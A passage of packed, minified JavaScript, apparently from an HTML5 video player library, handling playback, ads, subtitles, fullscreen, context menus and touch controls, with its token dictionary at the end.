y;L(1a.2C.1j)?x=1a.2C.1j:\'\';L(1a.2C.1T)?x=1a.2C.1T:\'\';L(1a.2C.VS)?y=1a.2C.VS:\'\';L(1a.2C.3u)?y=1a.2C.3u:\'\';if(y&&2z(v.VR)){B pm=v.VR.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(y)==-1){J}}if(v.GC==1){if(1P(VQ)=="C"){VQ(1a)}}if(y&&o.aE){if(L(1a.2C.1Z)){x=1a.2C.1Z}B z=3Z(y,x);1H.bK.ol({1a:y,gU:z},\'*\')}})}X(B 1p in o.m9){if(o.m9.2M(1p)){o.m9[1p]!=\'\'?o.oI+=o.m9[1p]+\' \':\'\'}}1g(o.9g+\' \'+o.oI);1H.i4=v.id;o.d=aO.GF;o.hs=aO.1be;if(!v.5U&&9f([o.hs],\'#1F-\')){v.5U=o.hs.1n(o.hs.K(\'#1F-\')+6)}if(bK){B v9=I;2T{if(bK){if(bK.26){B uO=bK.26.4v("VO");X(B i=0;i<uO.R;i++){if(uO[i].aH===1H){o.aZ=uO[i];o.uX=H;v.VN!=1?P(o.aZ,{"2Y":"22"}):\'\';o.VM=o.aZ.E;1g("b6")}}}F{v9=H}}}2E(fc){v9=H}if(v9){o.uX=H;1g("1ba-gZ")}}o.uX&&26.hA?o.gZ=26.hA.2L(\'/\')[2]:\'\';!o.VK?VJ():\'\';if(1P(VI)=="C"){if(VI()){J}}o.aE=H;VH();B VG=1m 5T();if(VG.1bX()==20){if(4U(1,20)==10&&v.1bW!=0){op(o.GO,o.GO);1G(C(){if(1H.ga){ga(\'hM\',\'UA-1bV-6\',\'2x\',{\'7y\':\'7m\',\'1bU\':H});ga(\'1bT\',\'VF\');ga(\'VF:1bN\',[o.d]);ga(\'7m.dl\',\'1a\',{1bM:\'G0\',1bK:\'l9\',1bJ:o.d})}},lT)}}if(!o.28){v.1g=1;1g(\'id "\'+v.id+\'" lQ vB\');J I}o.28.1U=\'\';P(o.28,{\'3d\':0,\'1bI-ik\':\'d0\'});o.c4=o.28.3y;o.cm=o.28.2F;if(L(v.os)&&!L(v.5B)){if(L(v.os.5B)){v.5B=v.os.5B}if(L(v.os.lK)){v.lK=v.os.lK}}if(o.28.E.1b.K("%")>-1){o.1bH=o.28.E.1b}if(v.5B=="8v"||o.28.E.1f.K("%")>-1){v.5B="%";o.xu=o.28.E.1f;o.c4=0}if(o.cm==0){if(o.28.E.1b.K("px")>0){o.cm=2O(o.28.E.1b)}F{if(o.28.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.E.1b)}F{if(o.28.4F.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.4F.E.1b)}}}}if(7I(v.5B).K("x")>0){o.5B=v.5B.2L("x")[0]/v.5B.2L("x")[1];if(o.c4==0){o.c4=o.cm/o.5B}}F{o.5B=0}P(o.28,{\'1u\':\'iM\',\'6W-fV\':\'vh-6W\',\'1K-8o\':\'1e\',\'-41-ot-dY\':\'22\',\'vA\':iJ(\'vy-vv\'),\'7q-1f\':15,\'j4\':14*1Y(v.7d,1),\'3r-1f\':\'1em\',\'Wl\':\'Wk\',\'1v-VD\':\'22\'});if(v.dH==1){P(o.28,{\'6W-dH\':\' 0 FY 1bF 6m(50,50,93,.1), 0 f4 FY 6m(0,0,0,.1b2)\'})}if(o.5B>0){P(o.28,{\'1f\':o.c4})}F{P(o.28,{\'1f\':o.c4==0?o.xu:o.c4})}if(o.cm==0){P(o.28,{\'1b\':\'100%\'})}o.2e=1Q("1X");P(o.2e,{\'1u\':\'2y\',\'6W-fV\':\'vh-6W\',\'8O\':v.vq,\'1v\':\'#4o\',\'1b\':\'100%\',\'1f\':\'100%\',\'1e\':0,\'1i\':0,\'j4\':\'vo\',\'3r-1f\':\'1em\'});if(v.DZ!=1){o.2e.E.6G=\'3z\'}if(v.1az==1){o.2e.E.8O=\'cu\'}o.P=26.1Q(\'E\');o.P.1L=\'1K/P\';o.2e.1N(o.P);o.2e.7J("id",\'1av\'+v.id);vc(1);if(1H.VB){B VA=1m VB(C(e){if(e[0].Gj.R>0){X(B i=0;i<e[0].Gj.R;i++){if(e[0].Gj[i]==o.2e){np()}}}});VA.1as(o.28,{1ar:H})}o.j7=1Q(\'b6\');4c(o.j7,{"id":"VW"+v.id,"vn":"no","1W":"VW"+v.id,"Hu":"H","VL":"H","Hx-vl":"H"});P(o.j7,{\'1u\':\'2y\',\'1b\':\'100%\',\'1f\':\'100%\',\'2Y\':0,\'3w-29\':\'22\'});if(v.2Y==1){if(v.1ap==1){P(o.j7,{"6W-dH":"jq jq jq "+v.HG+"px "+v.aW+" 1al",\'4j\':2})}F{P(o.28,{\'2Y\':v.HG+\'px 7O \'+v.aW})}}if(!26.1aj(\'.H8\')){B 1A="";if(v.Wm==1){X(B i=1;i<6;i++){if(2z(v[\'1v\'+i])){1A+=\'--1ah\'+i+\':\'+4h(v[\'1v\'+i],v[\'4x\'+i+\'a\'])+\';\'}}}lM("6o, 6o > *{2a:22;2Y:0;-41-1af-3W: 3z;1u: vj;1i: 2x;1e: 2x;6G:5L;Wl:Wk!7H;5p-1b:22!7H;hE-1r: 1ac;2Q-oD: 5i 5i;6W-fV:vh-6W!7H;-41-Wi-Wh-1v: 6m(0,0,0,0);-41-Wi-Wh-1v: cu;1K-1ak:0!7H;"+1A+"} 6o 53{5p-1b:22} 6o > *:7G{Wg: 22} 6o,6o a,6o a:1aZ,6o a:1aV,6o a:iZ,6o a:cD,6o a:7G{1v:#fZ;4f-3L:100%;}6o b6{2Y:0}6o b6{2r:4e!7H;5p-1f:22!7H;2a:cu}.H8{}6o 2c{3c:0}6o H6{2r:22}");o.2e.7J(\'1aU\',\'H8\')}o.2e.1N(o.j7);o.6C?o.6C.3u(\'aE\'):\'\';o.28.1aT=C 1aS(e){o.wr++;if(o.wr==5){v.1g=1;1g(o.9g+\' \'+o.oI+\' \'+o.oJ)}if(!e)B e=1H.1a;e.8x=H;if(e.c9)e.c9();B x=e.ay-jL(o.2e);B y=e.aL-oL(o.2e);if(v.1aP==1){if(L(v.wt)){if(5c(v.wt)!=\'\'){o.Hl=v.wt;L(v.Wd)?o.lW=v.Wd:\'\';v.wt==\'22\'?o.lW=o.d:\'\'}}}Em(x,y);J I};C Em(x,y){if(o.lW.K(o.d)==-1||v.Wc==1||v.6j==1){if(!L(o.6j)){!v.xo?v.xo="4T":\'\';!v.FC?v.FC="4o":\'\';o.6j=1Q(\'1X\');B 1A;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.6j==1)||i==9){if((L(v[\'rm\'+i+\'t\'])&&L(v[\'rm\'+i+\'a\'])||i==9)){1A=1Q("Hh");if(i==9){if(v.1aH!=1){1A.EA=o.Hl+(v.Wa==1?" "+o.9g:\'\')}F{1o}}F{1A.EA=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2L(\',\');1A.EA+=\' (\'+(3Z(z[0].1n(4))==1?3g(\'on\'):3g(\'8v\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("3b")==0){o.kW=H;!o.3b?o.U.VZ():\'\'}}1A.7J("i",i);W4(1A);1A.1w("2p",W7);o.6j.1N(1A);n++}}}P(o.6j,{"1K-2Q":"1cX","3r-1f":"1","dP-bH":"g5","2a":4h(v.xo,0.7)});if(n>1){P(o.6j,{"3d":"f4"})}o.6j.E.4j="1dk";o.6j.oP=W8;o.2e.1N(o.6j)}F{5f(o.6j)}P(o.6j,{"1u":"2y","1i":y,"1e":x,"1K-8o":"1e"});B Ea=I;if(o.3o-x<o.6j.2F-20&&v.DZ!=1){P(o.6j,{"1e":x-o.6j.2F});Ea=H}if(v.1di==1||Ea){P(o.6j,{"1K-8o":"2v"})}o.W6=x;o.W5=y;2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}}C W8(){2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}C W7(e){B i=e.3H.6Y("i");B y;B Es=I;if(i>0){if(i==9){o.lW!=\'\'?1H.3i(o.lW):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3u:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2L(\',\');B b=o.U.Eg(x,"3X");B u=3Z(z[0].1n(4),z[1],b);js(z,u);Ek();Em(o.W6,o.W5);Es=H}F{y=x.2L(",");3Z(y[0].1n(4),(L(y[1])?y[1]:2b))}}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("js:")==0){y=x.2L(",");2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){x=x.1t(/\\(1c\\)/g,q9());x=x.1t(/\\(EV\\)/g,gE(L(v.gG)?v.gG:26.hA));x=x.1t(/\\(1W\\)/g,o.dT);x=x.1t(/\\(9q\\)/g,v.9q);1H.3i(x.1n(4))}}}!Es?3h(o.6j):\'\'}}C W4(x){P(x,{"3d":"Fu f4","4f-3L":(v.W3?v.W3:"55")*1Y(v.7d,1)+"%","mO-ik":"0.1d4","1I":0.9,"1v":v.FC});x.1w("ch",W2);x.1w("e0",W1)}C W2(e){P(e.3H,{"1I":1});P(e.3H,{"2a":4h(v.xo,0.5)})}C W1(e){P(e.3H,{"1I":0.9});P(e.3H,{"2a":"22"})}o.1q=1m W0();if(o.1q.5I){B FL=(v.Vx==1?\'*::-41-S-U-1O-1cW-bz {2r: 22!7H;-41-FJ: 22;}\':\'\');if(v.qg==1&&v.UL!=1&&(v.V7!=1||!o.1q.9r)&&(v.Vr!=1||!o.1q.qm)){}F{if(o.1q.5I&&v.kc==1){}F{FL+=\'8m::-41-S-U {2r:22 !7H;}*::-41-S-U-1cO {2r: 22!7H;-41-FJ: 22;}*::4k(41-S-U-1F-bz){2r: 22!7H;-41-FJ: 22;}\'}}B 1A=26.1Q(\'E\');1A.1L=\'1K/P\';1A.1N(26.Vd(FL));o.2e.1N(1A)}if(o.1q.xy){v.3D==1&&v.1cz==1?v.3D=0:\'\'}if(o.5B==0){if(o.2e.3y==15&&!o.xu&&v.11I>0){P(o.28,{"1f":v.11I})}}if(L(v.qs)){v.1d.gc=v.qs}if(L(v.xs)){v.1d.xt=v.xs}if(L(v.1O)){o.2B=v.1O}if(L(1H.FR)&&v.1ce==1){1H.FR(i9)}F{i9()}}C i9(){1g("i9");o.Y=1m 10c();if(!v.2N){v.2N="?"}if(v.pl){v.2N=v.pl+o.iv}o.xq=xp();o.10y=0;o.5X=11b();if(o.5X){if(3M.6u("FT")!=2b){o.qx=3M.6u("FT")}F{o.qx=xp();3M.7K("FT",o.qx)}if(v.FU==1){if(3M.6u("FH")!=2b){o.5m=3M.6u("FH");if(2z(v.gq)){if(v.gq.K(o.5m)>-1){o.5m=2b}}}}if(v.10U==1){if(3M.6u("Fr")!=2b){v.fh=3M.6u("Fr")}}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){if(3M.6u("10O"+o.f3[i])!=2b){}F{v[o.f3[i]+\'s\']=0}}}ax("1d5");ax("1d6")}o.cH=o.9E.1n(o.9E.K("://")+3);if(o.cH.K("#")>0){o.cH=o.cH.1n(0,o.cH.K("#"))}if(o.5X&&v.gr==1){o.3S=1m 12i()}if(v.rr==1){o.3W=v.1aK;JK(o.28,"3W",H)}v.gp==1&&v.rr==1?o.gp=1m 1aM():\'\';v.ab==1?1aX():\'\';if(v.1ay==1){o.fK=1m 1ax();o.fK.bd()}o.S=1m F9(v.2N);if(!o.1q.2i||v.fg==1){o.2e.1w("1a7",C(){o.59=H;o.yc=H;o.U?o.U.11B():\'\'});o.2e.1w("11A",C(e){if(!o.4E){if(v.1J.aD>0){2J(o.y6);o.y6=1G(C(){if(o.59!=o.yc){o.59=o.yc;o.U.ya()}},v.1J.aD*2h)}F{o.59=I}o.yc=I;if(o.U){o.U.xO()}}})}if(!o.1q.2i){o.2e.1w("yb",C(e){if(!o.pM){o.4E=H}});o.2e.1w("9Y",C(e){if(!o.pM){o.4E=I;if(!o.7b){o.cL=I;o.hu=I}if(o.1q.hE&&o.1q.fg&&o.2m){1G(C(){o.59=I;o.U.ya()},4s)}1G(C(){o.7G=H},4s);if(o.1q.2i&&o.U.jn()){}F{o.U?o.U.kR(e.5E,e.8h):\'\'}if(v.jM==1){if(o.U.eU()){o.U.bE()}}}});o.2e.1w("k7",C(e){if(!o.pM){if(L(o.U)){if(o.4E){o.U.km(e.5E,e.8h)}F{o.U.wI()}}}})}if(o.1q.2i){1H.1w("1aq",10t,I)}v.iw==1&&1P 10Q==\'C\'?o.iw=1m 10Q():\'\';v.1b9==1&&1P ZV==\'C\'?ZV():\'\';o.4V.1w("dL",C(e){if(e.4Y){o.kK=e.4Y.R}o.4E=H;o.59=H;o.xZ=I;xX("1O",e)},{5v:H});o.4V.1w("b3",C(e){if(e.4Y){o.kK=e.4Y.R;if(o.kK>1){o.Fp=1}}if(o.4E){o.xZ=H;xX("1bc",e)}},{5v:H});o.4V.1w("dJ",C(e){o.4E=I;2J(o.y6);o.y6=1G(C(){o.59=I},(v.1J.aD>0?v.1J.aD:0.5)*2h);if(v.wK==1){B kC=1m 5T().7x();if(kC-o.9v<(v.pY?v.pY:0.3)*2h){wx(e)}}!o.xZ&&o.kK<2&&o.Fp!=1?kf(e):\'\';o.xZ=I;o.kK=0;if(e.4Y.R==0){o.kK=0;o.Fp=0}xX("5w",e)},{5v:H});2T{1H.26.1w("9Y",C(e){o.7G=I;if(!o.7b){o.cL=I;o.hu=I}if(o.4E&&o.U){o.4E=I;o.U.kR(e.5E,e.8h);o.U.xO()}if(!o.59&&!o.1q.2i&&!o.1q.tv){o.U.eV();if(o.3v){o.3v.bD()}o.U.ZZ()}if(!o.Kz&&!o.59&&o.1q.2i&&v.1bi==1){!o.U.jn()?o.U.fS():\'\'}})}2E(fc){}1H.26.1w("k7",C(e){if(o.U){if(o.4E){o.U.km(e.5E,e.8h)}F{if(o.2m&&o.Kq){o.U.wI()}}}});if(!o.1q.tv){o.2e.1w("dL",C(e){o.pM=H;if(!o.1q.2i){1g("Kq");o.Kq=H}o.hE=H;o.4E=H},{5v:H});o.2e.1w("dJ",C(e){o.hE=I;o.4E=I},{5v:H});1H.26.1w("b3",C(e){if(o.U&&o.hE){o.U.km(e.4Y[0].ay,e.4Y[0].aL)}},{5v:H})}1H.26.1w("1bj",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'10r\'){J}F{o.U?o.U.10g(e):\'\'}});1H.26.1w("Kc",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'1X\'||x==\'10r\'){J}F{o.U?o.U.10v(e):\'\'}});if(o.aZ){K2(bK.26,10m)}K2(26,10l);C K2(x,z){B y=[\'\',\'xT\',\'41\',\'ms\',\'1br\'];if(x){X(B i=0;i<y.R;i++){x.1w(y[i]+(i<y.R-1?"1bt":\'\'),z,I)}}}if(!L(o.j7.aH)){1g("1dT");J}F{o.j7.aH.1w(\'6e\',wA,H)}o.4V.1w("2p",C(e){!o.pM?kf(e):\'\'},I);if(v.wD==1&&v.wK==1){o.4V.1w("ZS",wx,I)}wz();if(o.5X&&v.12h==1){if(3M.6u("Kp")!=2b){o.4N.x=3M.6u("Kp")*1;o.4N.y=3M.6u("12g")*1;o.S.jE()}}if(v.47){v.47.on==1?o.47=1m 12e():\'\'}v.6C==1?o.6C=1m 1fR():\'\';v.lG==1?o.lG=1m 1gC():\'\';o.U=1m 11L();if(v.hi.11K){o.xP=v.hi.11D}fi();gQ();if(o.5X){if(v.K8==1&&v.1T!=0&&!o.1q.2i){if(3M.6u("JT")!=2b){v.1T=3M.6u("JT")}if(3M.6u("pP")==1&&v.xN==1){v.4H=1}}if(v.11j==1){B sp=3M.6u("11o");if(L(sp)){if(sp.K(\'.\')>0&&o.pR){o.Y.cB(sp,1)}F{if(o.7E){B wT=9f(o.7E,sp,H);if(wT!=-1&&o.U.123(\'6s\')){o.dc=wT;o.S.cB(o.7E[wT])}o.U.11h()}}}}B Ix=I;if(v.IW==1){X(B j=0;j<o.h4.R;j++){if(3M.6u("eZ"+o.h4[j])!=2b){v[o.h4[j]]=3M.6u("eZ"+o.h4[j]);Ix=H}}}if(o.1q.2i){if(!Ix){2z(v.10k)?v.h6=v.10k:\'\'}if(L(v.10e)){v.xl=v.10e;2z(v.10d)?v.wQ=v.10d:\'\'}}}if(o.3S){B f=o.3S.dN();if(f.t&&f.d){o.U.jj(f.t,f.d);o.U.4S(f.t,f.d);v.1k=f.d}}o.Y.5a(v.1T);if(v.4H==1){o.Y.5G();o.U.5W()}if(L(v.10z)){3Z("6s",v.10z)}o.ae=1m IN();if(v.8R>0){P(o.28,{"2Y-6b":(v.8R+"px")});P(o.2e,{"2Y-6b":(v.8R+"px")})}if(L(v.8l)){IP("8l")}if(L(v.a1)){IP("a1")}if(L(o.1d)){js("1d")}if(v.a4==1&&v.1hs==1){o.Y.wO()}X(B i=2;i<10;i++){if(L(v["eT"+i])){if(v["eT"+i]=="2i"&&o.1q.2i){3Z("eT",i)}}}1G(wA,4s,H);1G(C(){js("aE");if(v.4W){if(1P v.4W==\'C\'){v.4W=v.4W.7y};2t(v.4W+(v.4W.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}C kf(e){if(o.IR[o.4V]>2){J}o.ha=H;v.pY==0?v.wK=1:\'\';if(o.wB&&v.f8==1&&!o.1q.tv){wx(e)}F{B t=(v.pY?v.pY:0.35)*2h;wC();2J(o.10D);o.10D=1G(C(){o.bC=0},t+4z);if(v.wK==1||(v.wD==0&&v.2g.wF!=1)){I3()}F{o.wB=1G(I3,t)}}o.bC++;pX()}C I3(){wC();if(o.1q.2i){if(o.U.jn()){o.U.wI();if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0}if(v.1hh!=1){J}}if(o.pV){if(v.10V==1&&v.1gT==1&&o.1q.fw){J}if(v.kc==1&&v.1gP==1&&o.1q.5I){J}}}if(o.bC>1&&v.2g.wF==1){o.bC=0;J}o.bC=0;if(v.f8==1){if((o.1q.2i&&v.1h8==1)||v.1hb==1){!o.U.jn()?o.U.fS(1):\'\'}F{if(v.3D==1&&v.11C==1){o.Y.4Q(0);o.U.11E();v.11C=0}F{o.Y.kf()}}}}C wx(e){wC();B y=I;if(v.2g.wF==1){if(e){if(v.2g.1eT==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.1er;if(!x){if(e.11O){x=e.11O[0].ay-jL(o.2e)}}}F{x=e.1eu}if(v.zm&&v.zm!=1){x=x/v.zm}if(x){if(x<o.3o/2){if(x<o.3o*20/100){3Z("4J","-"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',0):\'\';y=H}}F{if(x>o.3o-o.3o*20/100){3Z("4J","+"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',1):\'\';y=H}}if(y){if(e.c9)e.c9()}}}}}if(!y){if(v.wD==1){if(v.qg==1&&o.1q.2i){}F{o.2m?o.Y.9B():o.Y.c7()}}}}C wC(){2J(o.wB);o.wB=1M}C wA(x){if(o.11Q!=o.2e.2F){x?o.11Q=o.2e.2F:\'\';wA()}F{gQ()}}C gQ(){B y=I;if(o.dS!=o.2e.2F||o.g3!=o.2e.3y){y=H}wz();if(o.U){o.U.Ij()}o.S.6e();y&&!o.2m?js("6e",o.dS+\',\'+o.g3):\'\'}C wz(){B xw=o.2e.2F;B xh=o.2e.3y;if(o.U){if(v.Im==1){if(v.1d.1u!="2S"){B x=o.U.gw("10b")+o.U.gw("1i")+5+o.U.gw("10a")+1Y(v.1eA,0);P(o.28,{"1f":x})}}if(o.U.jn()){o.In=H}}if(o.5B>0&&!o.2m&&!o.iQ){xh=xw/o.5B+1Y(v.Ip,0);P(o.28,{"1f":xh})}if(!o.2m&&!o.iQ&&!o.eX){o.dS=2j.4R(xw);o.g3=2j.4R(xh)}if(o.1q.2i&&o.2m&&v.Jo==1&&bW.g6){if(L(bW.g6.x9)){if(o.5B>0){if(o.5B<1||o.S.cI()<1){B sp=bW.g6.x9(\'129\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}}o.3o=xw;o.4t=xh;if(L(v.1W)&&o.U){v.1W!=\'\'?o.U.10J():\'\'}if(L(o.oG)){o.S.1S(o.oG)}if(o.Q&&!o.2m){o.Q.2R()}if(v.xj==1&&L(o.62)){2T{o.62.2R()}2E(e){5g.1g(e)}}o.3v?o.3v.2R():\'\';o.fK?o.fK.2R():\'\';o.6C?o.6C.3u(\'6e\'):\'\';o.bQ?o.bQ.2R():\'\'}C fi(){o.Y.xg(v);X(B x in v){if(v.2M(x)){if(x.K("1W")==0){if(v[x]!=\'\'){o.IU=v[x];o.Y.fi(x)}}}}o.lG?o.lG.10I():\'\'}C du(1c,bS,1S){if(1c){if(1c!=\'\'){if(v.eS==1){1c=eS(1c)}if(bS==o.2D&&1c==o.Jz){}F{if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=gY(1c)}1c=10H(1c);if(L(v.10G)&&1c.K("//")==-1){1c=v.10G+1c}B s="om";if(1S=="4p"){s="mb"}if(1S=="22"){s="2x"}if(1S=="10F"){s="100% 100%"}if(1c.K(\' i7 \')>0&&bS==o.2D){o.p3=1c.2L(\' i7 \');3m(o.Jv);o.Jv=6w(ZT,1Y(v.1e9,2)*2h);o.lN=0;1c=o.p3[0]}if(v.1e1==1&&9f([1c],\'.8g\')){1c=1c.1t(/\\s/g,\'%20\');B 1A=\'7m\'+v.id+\'1eh\';bS.1U=\'<8m id="\'+1A+\'" 3V="\'+1c+\'" aR=1 gT=1 3D=1 3l=1 E="\'+(v.1eR==1?\'2k-i5:mb;\':\'\')+\'1b:100%;1f:100%"></8m>\';o.ly=26.hX(1A)}F{if(1c.K(\' or \')>-1){o.p5=1c.2L(\' or \');JC(0,bS,s)}F{JG(1c,bS,s)}}1E(bS);bS==o.2D?o.Jz=1c:\'\'}}}};C JC(x,y,s){if(o.p5){B 1c=o.p5[x];B 53=1m xa();53.9k=C(e){JG(1c,y,s)};53.hR=C(e){if(o.p5.R>x+1){JC(x+1,y,s)}};53.3V=1c;if(53.pf)53.9k()}}C JG(x,y,s){o.ly=1M;o.p5=1M;y.1U=\'\';x=x.1t(/\\s/g,\'%20\');P(y,{\'2a-8c\':\'1c("\'+x+\'")\',\'2a-fL\':\'no-fL\',\'2a-1u\':\'5i\',\'2a-3L\':s})}C ZT(){if(L(o.p3)&&L(o.lN)){o.lN++;if(o.lN>=o.p3.R){o.lN=0}du(o.p3[o.lN],o.2D,v.lO)}}C 10l(){if(o.2m&&!Ja()){o.Y.JI(H);o.1q.ff?gQ():\'\'}F{if(o.iQ||o.59){Ja()?o.2m=H:\'\';o.Y.JJ()}}1g("2m",o.2m)}C 10m(){if(v.rr==1){JK(o.28,"3W",H)}}C 1fs(){1g("g6 "+bW.g6.gt)}C 10t(){if(2j.JN(1H.g6)===90){1g("JO");if(v.11X==1){B ok=H;if(v.12j==1&&!o.1O){ok=I}if(v.12k==1&&!o.1F){ok=I}if(o.cd){ok=I}if(o.Q){ok=H}!o.2m&&ok?o.Y.c7():\'\'}}F{1g("129");if(v.11X==1){o.2m&&v.Jo!=1?o.Y.9B():\'\'}}}C Ja(x){!x?x=26:\'\';B y=I;2T{y=!!(x.140||x.15o||x.15a||x.159||(x.155!=1M))}2E(e){y=I}J y}C 10u(x){J x.2F==0&&x.3y==0};C np(){X(B x in o){if(o.2M(x)){if(x.K("11v")>-1){3m(o[x])}if(x.K("bj")>-1){2J(o[x])}}}1g("1uu")}}',62,5974,'|||||||||||||||||||||||||||||||||||||var|function||style|else|this|true|false|return|indexOf|exist||||css|vast|length|media||controls||but|for|actions||||||||||||event|width|url|playlist|left|height|log|control|top|time|duration|pjstg|new|substr|break|key|system|action||replace|position|color|addEventListener||settings|scope|tmp|case|icon|hide|show|play|setTimeout|window|opacity|toolbar|text|type|undefined|appendChild|start|typeof|createElement|playlist_dic|scale|volume|innerHTML|hls|title|div|existv|set|||none||||document||container|events|background|null|svg||frame|faction|hotkey|1000|mobile|Math|object|subs|fullscreen|subtitle|player|click|tag|display||eval|push|right|stop|auto|absolute|exist2|points|seekto|data|poster|catch|offsetWidth|pip|vpaid|error|clearTimeout|THREE|split|hasOwnProperty|file|parseInt|Event|transform|Resize|bottom|try|open_action|vasturl|Play|extensions|border|sub|||||||||||files_quality|share|margin|padding|file_type|stroke|Lang|hide2|open|Pause|tip|muted|clearInterval|linear|screen_w|removeChild|icons|line||options|api|droplist|pointer|http|offsetHeight|hidden|VAST|www|org|autoplay|tiptext|CheckColor|current_subtitle|target|xml|body|files_subtitle|size|localStorage|removeEventListener|xmlns|list|_type|plid|continue|xlink|current_quality|src|visibility|linkurl|pause|apiProcessor||webkit|_|onError|||vasttype|chromecast|||scaleY|vastcontainer|attr|xhr|block|font|urls|hex2rgb|sbt|zIndex|state|2000|media2|over|ffffff|fill|parseFloat|value|500|screen_h|youtube|getElementsByTagName|cast|clr|scaleX|200|handle|vast_|VPAID|floatleft|mouseDown|parentNode|rows|mute|Remove|seek||dash|Time|mediascale|cursor|_to|Seek|round|Duration|000000|random|mediacontainer|ready|custom|touches|levels||paused||img||||||mouseHere|Volume|bga|trim|remove|transition|show2|console|files|center|isVpaid|pljssglobal|uitxt|default_quality|domElement|marginleft|max|out|preload||string|is_hls|passive|end|removed|quality|bgcolor|marginright|aspect|delete|empty|clientX|intro|Mute|onOut|ios|tagvideo|casting|visible|gradient|ShowOrHide|obj|values|MarginPadding|STATE|path|Date|plstart|vastUrl|refresh|storage|Motion|settings2|||ima||||||||update|radius|slice|folder|resize|dom|_from|subtitle_on|controller|rightmenu|keys|onOver|rgba|ease|pjsdiv|Action|info|uiskip|speed|f2title|getItem|toString|setInterval|OrbitControls|ll1I|charAt|vimeo|vpaidframe|effects|com|next|val|overflow|js3|order|live|sec|valuecolor|airplay|seconds|JSON|skipTime|int|skip|isVisible|m_to|valuefontsize|copy|box|act|getAttribute|Unmute|||||||||||add|volumewheel|canvas|globalfs|_value|Error|butPosition|1999|lIll|filter|f2action|f2value|pjs|vpaidslot|die_error|shuffle|min|pnt|arr_down|isLive|vast_loaders|framework|m_type|getTime|name|onClick|vastloader|Hls|menuproc|arr_up|files_speed|metadata|focus|important|String|setAttribute|setItem|captions|animation|SetQuality|solid|files_audiotrack|uiprogress|ftitle|dechar|cut|default|dur|UpdatePlaylist|plx|safari|srch|||||||||||evntclk|is_dash|image|Object|current_audiotrack|UpdateText|mp4|clientY|message|iset|adsystem|midroll|video|onEnded|align|unmute|warn|download|audiotrack|onTimeupdate|scroll|off|preventDefault|cancelBubble|dash_created|hlsconfig|reload|UpdatePlay|VastInfo|minutes|chrome|files_|preroll|tmp2|File|navigator|status|uiplay|span|uix|backgroundColor|vast_loadtxt|aover|rounding|currentTime|spherical|impression|always|pld|FindBut|ended|control2||bgpaddingright|creative||icnsz||code||||Update|bgpaddingleft|parse|onWaiting|zoom|indOf|version|obj2|handle2|ll1l|onload|onclick|PluginHotIcon|l1lI|bgaover|wrapper|label|iphone|Events|ctx|has|clicktime|uimute|alpha_div|cuid|line3|vast_and|Normalscreen|txt|unmute_volume|href|playing|childNodes|https|bg2|frm|waiting|pjs_parent|ioff|ShowPoster|motions|blur|f2i|Zoomed|tips|redirect|renderer|loading|Tip|loaded|mouseup|enabled|notime|overlay|okpd|then|pass|playedstore|offset|isConnected|VastInsertAnd|leftBg|Pos0||vast_replace||alert|deltaY|onMouseUp|onPlay||_status|current_url|_show|channels||8px||_cul|isImg|_log|||switch|customline|SettingsTimers|pageX|toolbarHidden|lines|Value|been|hideleavetimeout|init|vastType|_url|contentWindow|realfullscreen|close|embed|pageY|margintop|track|location|plhistory|lastwheel|loop|instead|tipcrn|HLS|enableZoom|bordercolor|fvalue|ErrorLoad|parentIframe|uibuffer|||touchmove|noads|onDuration|iframe|Use|Toggle|isVastBgLoad|HideControl|Advertising|m3u|Start||camera||hours|inline|timeout|||pointerEvents|20px||layer|timer||bitrate|vast_volume|linecap|StopWaiting|bgcolorover|onMute||button|3px|is_sleep|clicks|Close|Settings|Il1l|vast_poster|space|buffered|rotation|parent|area|media_error|sub_off|enc2|small|rel|gebi|cnt|customtext|concat|Waiting|screen|xbg|opid|is_ws|||||container_h|BgClr|VastRemoveAndPlay|Fullscreen|ttl|stopPropagation|enablePan|||ispipkit|vast_or||Pnt0|mouseover|vpaidcompleted|destroy|||container_w|||gaTracker|ads|element|pointed||transparent||Get|||apiprm|SetSubtitle|SetSpeed|prt|active|NONE|Sub|ResizeText|href2|ratio|line0|icn|hidden_volume_over|Impression|arrowsize|timeline|omid|hlsquality|lang|wrap|stretch_width|pipwebkit|floor|nativecontrols|created|all|ytag|normal|vpaid_t|hls_subs|hls_created|HlsLevelsLength|hlsautoquality|Background|wait|err404v|actionstt|iconscolor|uiunmutebut|current_speed||vpaidCallbacks|_Event|Status|ncrtat|Array|||send||End|charCodeAt|elm|400||upldfl||Poster|curtain|reloadTimer|||300|responseText|hls_config|marginproc|files_quality_ag|cutted|nops|words|shadow|casturl|touchend|fbg|touchstart|played|flag|_activeIcon|white|dropbgcolor|bgbrovr|normal_w|titlestore|fltrs|onMeta|deprecat